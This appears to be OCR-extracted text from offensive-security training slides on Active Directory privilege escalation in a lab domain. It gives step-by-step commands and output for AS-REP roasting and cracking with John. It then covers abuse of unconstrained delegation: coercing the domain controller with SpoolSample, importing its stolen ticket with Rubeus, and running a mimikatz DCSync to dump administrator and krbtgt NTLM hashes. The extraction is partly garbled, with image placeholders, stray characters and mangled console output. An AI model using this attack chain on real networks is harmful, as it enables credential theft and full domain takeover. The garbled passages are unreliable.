

### **DOMAIN PRIVESC - TARGETED ROASTING (AS-REP ROAST)**

### 2) Targeted AS-REP roasting:

Use Rubeus to AS-REP roast the target user. о

Rubeus.exe asreproast /user:raiden /domain:fox.com



# **DOMAIN PRIVESC – TARGETED ROASTING (AS-REP ROAST)**

### **2) Targeted AS-REP roasting:**

Use PowerView again to reset the user's UAC value and revert our changes

Set-DomainObject raiden -Set @{'useraccountcontrol'='66048'} -Verbose

Get-DomainUser -PreauthNotRequired | select name,userprincipalname,admincount



### **DOMAIN PRIVESC – TARGETED ROASTING (AS-REP ROAST)**

### **2) Targeted AS-REP roasting:**

Crack their AS-REP password hash offline.

john HASHES-FILE --wordlist=WORDLIST

john --show HASHES-FILE

trace@monarch:/flutter/VM\_Files/PurpleHaze/Hashes\$ john/run/john raiden-hash-asrep --wordlist=./passwords.dict| Warning: detected hash type "krb5asrep", but the string is also recognized as "krb5asrep-aes-opencl" Use the "--format=krb5asrep-aes-opencl" option to force loading these as that type instead Using default input encoding: UTF-8 Loaded 1 password hash (krb5asrep, Kerberos 5 AS-REP etype 17/18/23 [MD4 HMAC-MD5 RC4 / PBKDF2 HMAC-SHA1 AES 256/ Will run 8 OpenMP threads Press 'g' or Ctrl-C to abort, almost any other key for status Warning: Only 29 candidates left, minimum 64 needed for performance. (\$krb5asrep\$raiden@fox.com)  $Pass12!!$ 1g 0:00:00:00 DONE (2019-08-25 21:05) 50.00g/s 1450p/s 1450c/s 1450C/s 123456..P455w0rd! Use the "--show" option to display all of the cracked passwords reliably Session completed trace@monarch:/flutter/VM\_Files/PurpleHaze/Hashes\$ john/run/john --show raiden-hash-asrep \$krb5asrep\$raiden@fox.com:Pass12!!

1 password hash cracked, 0 left trace@monarch:/flutter/VM\_Files/PurpleHaze/Hashes\$||

#### **UNCONSTRAINED KERBEROS DELEGATION:**

- A feature that was introduced to Active Directory in Windows Server 2000 to solve the [Kerberos double hop issue.](https://blogs.technet.microsoft.com/askds/2008/06/13/understanding-kerberos-double-hop/)
- A domain server/computer with unconstrained Kerberos delegation enabled can impersonate any users or computers connecting to it because their Ticket-Granting Ticket (TGT) is placed into the computer's memory so the computer can use it to authenticate to other services on behalf of the connected user.
- Why is this interesting for us? If we can compromise a domain computer with unconstrained delegation enabled, we can wait for a user with administrative privileges e.g. a domain admin to connect to us and then steal their ticket and use it across the domain without having to know (or crack) the account's password.
- An even better attack method is forcing the Domain Controller (DC) to connect to our compromised server and then steal its ticket, effectively giving us full control over the domain. We'll use this method to gain full domain compromise, you can learn more about this method in this **[awesome presentation](https://www.slideshare.net/harmj0y/derbycon-the-unintended-risks-of-trusting-active-directory/)** by @harmj0y and @tifkin.

#### **Read more about Unconstrained Kerberos Delegation:**

**First things first, we need to find domain computers/servers with Unconstrained Kerberos Delegation enabled.** 

#### **BloodHound:**

We can use the query below to find vulnerable systems from BloodHound's Neo4j backend (*http://localhost:7474*).

MATCH (c:Computer {unconstraineddelegation: true})

RETURN c.name

MATCH (c:Computer {unconstraineddelegation: true}) RETURN c.name

MATCH (c:Computer {unconstraineddelegation: true}) RETURN c.name





**NOTE:** The domain controller will always be on this list.

We can do the same thing with PowerView or the AD Module.

**PowerView:**

Get-DomainComputer -Unconstrained | select

name,dnshostname,operatingsystem

**AD-Module:**

Get-ADComputer -Filter {TrustedForDelegation -eq \$True}



PS C:\Users\miller\Desktop\PurpleHaze> \_

- We then need to compromise one of these identified systems and acquire local administrative rights.
- We'll just assume this has already happen using one of the attack paths we've already covered e.g. Kerberoasting.
- **With the unconstrained delegation server compromised, we need to setup Rubeus to [monitor](https://github.com/GhostPack/Rubeus#monitor) for incoming user** connections.
- NOTE: This needs to be done from a high integrity/administrator session.
- DON'T close this prompt until we've grabbed our ticket.

#Monitor all logon events (EventID 4624) Rubeus.exe monitor /interval:1



- Everything's setup and we could just wait for an admin user to connect to us, but why do that when we can force the domain controller to connect to us and steal its ticket, immediately giving us full domain compromise? ;)
- To do this we'll need to download and compile @tifkin's [SpoolSample](https://github.com/leechristensen/SpoolSample); a PoC tool that can be used to coerce Windows systems to authenticate to any host using the MS-RPRN RPC interface.



Once we have the SpoolSample executable on our compromised host we can force the domain controller to

authenticate to our compromised unconstrained delegation server. This doesn't require administrator privileges.

SpoolSample.exe TARGET-HOST DELEGATION-SERVER



**NOTE: You may get some error messages, but this doesn't mean the attack failed. Let's see what's happening over** in our Rubeus session.

iQ<br>NV

ΓV dt

Over in Rubeus…



- We grabbed the domain controller's authentication ticket. We can now impersonate the domain controller.
- How about we abuse this access?

Copy the entire ticket and use the command below to import it into any domain user's session.

Rubeus.exe ptt /ticket:BASE-64-TICKET-HERE

#### X Windows PowerShell

PS C:\Users\miller\Desktop\PurpleHaze>|\Rubeus.exe ptt /ticket:doIFEjCCBQ6gAwIBBaEDAgEWooIEIzCCBB<br>BIIDz51n/X6/Q6L6S/b4WFUf2v0fu05iAxaB2SdK3YZ26q1E1tQVOHDXK4IxwwvGViqgV9cY5FseZv9y4nq27piYW7xQKOcvGi<br>BMuFsKakxqE8aK/WNbruNDLJ3 MYoNcRycaYnuyKm+jmzFR2cUCSvO9S5nhdT4s3abYsxBHVuun2qfujrdg2L4bUD536MiqNEfrx2F01RJpkBn3kRUET+UbH4h2L iwwNvWx1NC8VSevvZLFfAcBpwQAtLQ9xn3Onzlxjvudr3JBSB8xfn8Mb2wLdV+e2TkiPKUfKLg5RnoWdT2e3dggm6N6694ul2q ZbpdtNazPdCpNObiM5zWqsBTt1xVpneMs9UnBv2D2uq+U2kHVZ8K7WhCoUsb91iJWa4cULdNLUS6rmirFIdTxsIMdsU+k8KaKs<br>ljOG+NiFuMwn2pMr8RyJKE49Z6+F8WyIK1lpIHroyDd7WaYYbMBKO1pyCRmf2ASGYoAGOqQ4ruu2C+w7PevVqqBK1Zd/AFQbwl<br>dxyq1/y7oQkbB0ZPWC5DT02i



 $v1.4.2$ 

[\*] Action: Import Ticket [+] Ticket successfully imported! PS C:\Users\miller\Desktop\PurpleHaze><br>PS C:\Users\miller\Desktop\PurpleHaze> \_

- Great. We've imported the DC's ticket into our session, one of the best ways to abuse this access is to use the [DCSync](https://blog.stealthbits.com/what-is-dcsync/) attack to extract the NTLM password hashes for any users in the domain.
- Domain Controllers have the rights to do this since they're required to replicate domain information.
- We can use the Mimikatz command below to easily DCSync any user in the domain.

 $\lambda$  mimikatz 2.2.0 x64 (oe.eo) PS C:\Users\miller\Desktop\PurpleHaze\mimikatz\x64> .\mimikatz.exe mimikatz 2.2.0 (x64) #18362 Jul 20 2019 22:57:37  $. # # # # #.$  $. # # \wedge #%.$ "A La Vie, A L'Amour" - (oe.eo) /\*\*\* Benjamin DELPY gentilkiwi (benjamin@gentilkiwi.com)  $\setminus$  ## ##  $##$ > http://blog.gentilkiwi.com/mimikatz Vincent LE TOUX ( vincent.letoux@gmail.com )  $'$ ##  $\sqrt{$  ##' > http://pingcastle.com / http://mysmartlogon.com \*\*\*/ mimikatz # lsadump::dcsync /user:FOX\ocelot<mark>|</mark> 'fox.com' will be the domain LDC I  $[DC]$  'FOX-SVR-DC.fox.com' will be the DC server [DC] 'FOX\ocelot' will be the user account Object RDN : revolver ocelot  $*$  SAM ACCOUNT  $**$ : ocelot SAM Username Account Type 30000000 ( USER\_OBJECT ) User Account Control : 00010200 ( NORMAL\_ACCOUNT DONT\_EXPIRE\_PASSWD ) Account expiration Password last change : 4/11/2019 1:04:12 PM Object Security ID : S-1-5-21-3614633456-3812767098-950797269-1107 Object Relative ID  $: 1107$ Credentials: Hash NTLM: 337dadb75bc6e80363dd3c714cc75950 ntlm- 0: 337dadb75bc6e80363dd3c714cc75950

lsadump::dcsync /user:DOMAIN\USERNAME

2 NTLM hashes you'll definitely want to grab are the domain administrator's and the krbtgt account hash.

lsadump::dcsync /user:DOMAIN\administrator

lsadump::dcsync /user:DOMAIN\krbtgt

